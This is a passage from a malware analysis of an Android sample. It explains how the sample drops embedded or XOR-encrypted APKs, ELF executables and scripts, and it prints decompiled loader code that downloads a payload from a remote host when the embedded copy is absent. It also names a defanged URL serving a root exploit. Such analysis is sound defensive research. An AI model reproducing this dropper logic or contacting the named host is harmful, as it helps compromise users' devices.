Embedded Packages
The sample checks for various packages (om.android.provider.ring.a, com.ndroid.livct.d). If they are present, it starts them. If not, it retrieves them and starts them.
The way it retrieves the application is quite peculiar. By default, it does not download it from the web, but gets it from a hexadecimal string stored in the code itself. It only downloads from the web if the hexstring is not present.
static { k.md5 = "555f4eeeecb9fda3aef8da465d1a7f79"; // expected MD5 k.url = String.valueOf(a.remote_hostname) + "/onemain/mains2.apk"; } public static boolean readZog0(Context ctx) { boolean v0 = false; String filename = d.makeZogDotO(ctx); // appdir/.zog/.o String bin = "504..."; // long hex string if(TextUtils.isEmpty(((CharSequence)bin))) { // download the apk from a remote server bin = b.b.b.a.a.downloadFile(ctx, k.url, d.makeZokDir(ctx)); ... } else { // read the hex string, write to filename, and check MD5 v0 = f.readFileCheckMd5(ctx, filename, k.md5, bin, Boolean.valueOf(false)); } return v0; }
It retrieves many files that way: Android applications, ELF executables and scripts. All of these are embedded in the sample itself. Sometimes, the sample is embedded in an encrypted form (making it even more difficult to detect for an anti-virus engine.) This is the case of the mainmtk.apk application, which is retrieved from a DES encrypted hex string. The DES key is built using a homemade algorithm, which consists of numerous Base64 encodings and decodings.
Resorting to Encrypted File Download
When the files are downloaded from the web, they are not sent in clear text, but are XOR encrypted (see class b.b.b.a.b). The XOR key is contained within the encrypted stream.
Based on the reverse engineering of the decryption class, we can implement a decryptor. Mine is available here.
For example, once decrypted, the bx file downloaded from hxxp://ks.freeplayweb.com/lulu/bx turns into an ELF executable (a root exploit):
2/9